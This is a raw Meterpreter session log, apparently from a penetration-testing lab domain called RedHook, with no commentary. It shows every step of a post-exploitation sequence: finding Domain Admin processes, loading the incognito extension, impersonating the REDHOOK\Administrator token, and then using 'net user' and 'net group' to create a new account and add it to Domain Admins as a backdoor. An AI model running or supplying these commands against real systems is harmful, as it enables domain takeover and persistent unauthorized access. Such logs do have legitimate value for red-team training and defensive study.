 meterpreter > shell
Process 3776 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>tasklist /v /fo csv |findstr REDHOOK\Administrator
tasklist /v /fo csv |findstr REDHOOK\Administrator
"cmd.exe","3596","Services","0","2,184 K","Unknown","REDHOOK\Administrator","0:00:00","N/A"
"conhost.exe","2212","Services","0","2,220 K","Unknown","REDHOOK\Administrator","0:00:00","N/A"
C:\Windows\system32>
Domain administrator processes
C:\Windows\system32>^C
Terminate channel 2? [y/N]  y
meterpreter > load incognito
Loading extension incognito...success.
meterpreter > impersonate_token REDHOOK\\Administrator
[+] Delegation token available
[+] Successfully impersonated user REDHOOK\Administrator
meterpreter > shell
Process 1944 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
redhook\administrator
C:\Windows\system32>net user b33f t0tallyL3git! /add /domain
net user b33f t0tallyL3git! /add /domain
The request will be processed at a domain controller for domain RedHook.local.
The command completed successfully.
;)
C:\Windows\system32>net group "Domain Admins" b33f /add /domain
net group "Domain Admins" b33f /add /domain
The request will be processed at a domain controller for domain RedHook.local.
The command completed successfully.